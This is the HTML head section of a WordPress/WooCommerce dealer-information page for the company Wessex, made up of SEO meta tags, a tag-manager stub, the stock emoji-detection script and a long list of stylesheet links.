

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wessexintl.com/rcblocks/dealer-information/
body_size: 34908
content:
<!DOCTYPE HTML>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>General Dealer Information | Wessex</title>
<meta name="description" content="Wessex Product Guide - 2020 (.pdf)"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.wessexintl.com/rcblocks/dealer-information/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="General Dealer Information | Wessex" />
<meta property="og:description" content="Wessex Product Guide - 2020 (.pdf)" />
<meta property="og:url" content="https://www.wessexintl.com/rcblocks/dealer-information/" />
<meta property="og:site_name" content="Wessex" />
<meta property="og:updated_time" content="2021-03-24T12:22:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="General Dealer Information | Wessex" />
<meta name="twitter:description" content="Wessex Product Guide - 2020 (.pdf)" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.wessexintl.com/rcblocks/dealer-information/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.wessexintl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.wessexintl.com/rcblocks/dealer-information/","name":"General Dealer Information"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://wessexintl-com.b-cdn.net' />
<link rel="alternate" type="application/rss+xml" title="Wessex &raquo; Feed" href="https://www.wessexintl.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<link rel="preload" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/aeae8cac-ba4d-40d2-bbcf-936f2c7dcfe6.woff" as="font" type="font/woff" crossorigin><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wessexintl-com.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/css/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='reusablec-block-css-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=6.4.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wessexintl-com.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='damteq-search-css-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/damteq-search/public/css/styles.css?ver=6.4.7' media='screen' />
<link rel='stylesheet' id='menu-image-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wessexintl-com.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='default_layout_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/css/layout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_additional_layout_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/css/additional-layout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_lightbox_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/css/lightbox.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_slick_slider_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_slick_slider_theme_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick-theme.css?ver=1.0' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%2C400&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.css?ver=ed00ac18' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/style.css?ver=8.20' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wessexintl-com.b-cdn.net/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.15' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.15' media='all' />
<link rel='stylesheet' id='slick-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/slick/slick.css?ver=6.4.7' media='all' />
